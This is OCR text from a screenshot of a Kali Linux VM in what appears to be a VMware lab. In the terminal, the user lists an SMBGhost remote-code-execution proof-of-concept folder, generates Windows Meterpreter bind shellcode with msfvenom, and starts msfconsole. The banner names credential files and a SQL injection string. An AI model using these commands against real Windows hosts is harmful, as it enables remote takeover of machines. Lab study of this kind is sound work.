 Kali 2021.4a - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Windows 10-1
Ubuntu 20.4
Kali 2021.4a
Windows 10-2
Windows 7 x64
Windows 10 V1903
Windows 10-2 Windows 7 x64 Ubuntu 20.4 Windows 10-1 Kali 2021.4a
1 2 3 4 (genmon)XXX 13:29
root@kali: ~/桌面/workdir/SMBGhost_RCE_PoC
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~/桌面/workdir/SMBGhost_RCE_PoC]
└─# ls
exploit.py kernel_shellcode.asm lznt1.py README.md smb_win.py
┌──(root💀kali)-[~/桌面/workdir/SMBGhost_RCE_PoC]
└─# msfvenom -p windows/x64/meterpreter/bind_tcp lport=9999 -f py -o shellcode.txt
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 496 bytes
Final size of py file: 2424 bytes
Saved as: shellcode.txt
┌──(root💀kali)-[~/桌面/workdir/SMBGhost_RCE_PoC]
└─# msfconsole
`:oDFo:`
./ymM0dayMmy/.
-+dHJ5aGFyZGVyIQ==+-
`:sm⏣~~Destroy.No.Data~~s:`
-+h2~~Maintain.No.Persistence~~h+-
`:odNo2~~Above.All.Else.Do.No.Harm~~Ndo:`
./etc/shadow.0days-Data'%20OR%201=1--.No.0MN8'/.
-++SecKCoin++e.AMd` `.-://///+hbove.913.ElsMNh+-
-~/.ssh/id_rsa.Des- `htN01UserWroteMe!-
:dopeAW.No<nano>o :is:TЯiKC.sudo-.A:
:we're.all.alike'` The.PFYroy.No.D7:
:PLACEDRINKHERE!: yxp_cmdshell.Ab0:
:msf>exploit -j. :Ns.BOB&ALICEes7:
:---srwxrwx:-.` `MS146.52.No.Per:
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.